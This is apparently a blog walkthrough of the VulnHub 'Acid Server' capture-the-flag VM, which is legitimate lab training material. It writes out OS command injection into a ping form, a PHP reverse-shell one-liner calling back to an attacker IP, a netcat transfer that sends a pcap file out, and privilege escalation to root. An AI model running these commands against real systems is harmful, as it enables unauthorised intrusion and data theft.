
The name of the Virtual machine is “Acid Server” that we are going to solve today. It is a Boot2Root VM. This is a web-based VM.
Let’s get started!
Contents
- Description
- Strategy to Solve
- Network Scanning
- Directory Brute-force
- Exploitation
- Privilege Escalation to root
Download link: https://www.vulnhub.com/entry/acid-server,125/
Goal: Escalate the privileges to root and capture the flag.
Description
Welcome to the world of Acid.
Fairy tails uses secret keys to open the magical doors.
Strategy to Solve
- Network Scanning (arp-scan, Nmap)
- Directory Brute-force (gobuster)
- Exploit OS command vulnerability on the web page to gain a reverse shell
- Import python one-liner to get an interactive shell
- Search and download the pcap file
- Steal password from the pcap file (Wireshark)
- Get into the shell for privilege escalation
- Switch user (su)
- Take root access and capture the flag
Network Scanning
ARP Scan
FIrst, let’s find what is the target.
arp-scan -l

Our target is 192.168.225.140
Nmap Scan
Now, fire up nmap to scan the ports available on the target.
nmap -p- -A -T4 192.168.225.140

Nmap results show that there is only one open port i.e. 33447 with the services of HTTP. Please observe here that port 80 is not open that means if we want to open this IP address in the browser then we have to use the port number as it will not open it by default. So now open the web page using port number 33447.

From the above image, we can see that there are only a heading and a quote on the page; nothing else but if you look at the tab on the browser, it says “ /Challenge ”. This can be a directory. Let’s try opening it.

It’s opened and we got this login page.
Directory Brute-force
Now, let’s try gobuster to know more about this directory, with the small dictionary (/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt).
gobuster dir -u http://192.168.225.140:33447/Challenge -x php -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 2>/dev/null
Here, I am using “-x php” for searching files with php extension.
Note: “2 >/dev/null” will filter out the errors so that they will not be shown in output of console.

I tried every directory but the only cake.php was looking useful. So, let’s open it in the browser.

When you open cake.php, the page says “Ah.haan…There is long way to go..dude :-)”. But upon looking closely you will find the /Magic_Box is written on the browser tab. Let’s open it just like /Challenge.

On opening, this page says that we don’t have permission to access it.
OK! Then let’s try gobuster on this directory.
gobuster dir -u http://192.168.225.140:33447/Challenge/Magic_Box -x php -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 2>/dev/null

Out of all directories, the only command.php was looking useful. Let’s open it in the browser.

Exploitation
Upon opening, you will find a ping portal that means you can ping any IP address from here. Try to ping any IP and confirm the results on the page source.
This shows that there are possibilities for OS Command Injection and to be sure let’s run any arbitrary command such as “; ls” as shown below.
Read more: Run multiple commands in Linux

On the page source, you can confirm the results of ls command. And this confirms that this page is vulnerable to OS Command Injection.

Get Reverse Shell
As the page title says “Reverse Kunfu”, it is the hint towards Reverse Shell. So without any delay, run a listener (nc -nvlp 8000) on the attacking machine and enter the following command in the page to take the reverse shell.
php -r '$sock=fsockopen("192.168.225.139",8000);exec("/bin/sh -i <&3 >&3 2>&3");'
Note: Replace the IP and listener port with yours.

I got the shell with www-data user. Also, this is a non-interactive shell and we need an interactive one. Without interaction, the OS cannot ask for password and su won’t work.
Upgrade to Interactive Shell
Run the following command to get the interactive shell.
python -c 'import pty; pty.spawn("/bin/bash")'

Finding saman Password
I started checking for files in the system. I found an unusual directory “s.bin” in the system root. It contains a file “investigate.php” whose content asks us to behave like an investigator to catch the culprit.

After going into the /home directory, I found a local user named “saman”. This can be a useful user for us but we don’t have a password to login into it. Let’s try to find the password.
Further looking into the filesystem, I found a directory “raw_vs_isi” inside /sbin directory. It contains a pcap file “hint.pcapng”.
I transfered this file to my own attacking machine with netcat:
On the attacking machine: _nc -lp 1234 > pcap
On the target machine: nc 192.168.225.139 1234 < hint.pcapng
After opening this file with Wireshark, I found a conversation in the TCP stream. Just right-click on any of these filtered packets and then click on the Follow option and then select TCP stream.


In the conversation, one of them says “saman and nowadays he’s known by the alias of 1337hax0r” which means saman is the username (found in the /home directory) and 1337hax0r can be the password. Let’s try it.

We are now login as saman. Here, the result of the “sudo -l” command tells us that we can run any command as the root user.
Privilege Escalation to root
Whenever I get a shell of any box I try to run “sudo -l” to check for any misconfigured permissions. In this case, I could see that saman had the permission to run all command as root!

So, let’s try to switch the user to the root user.
sudo su

So we got the root with a Congratulations banner.
But, we still have to find the flag. Start with the root’s home directory. It contains only one file flag.txt. So, let’s open it.
cat flag.txt

After opening the file, we get a message that we successfully completed the challenge.
Note: There are multiple ways to complete this challenge right from the first webpage. Readers are encouraged to try finding the flag in other ways.
I hope, this post helped you to solve this CTF easily and you must have learned something new.
Feel free to contact me for any suggestions and feedbacks. I would really appreciate those.
Thank you for reading!
You can also Buy Me A Coffee if you love the content and want to support this blog page!
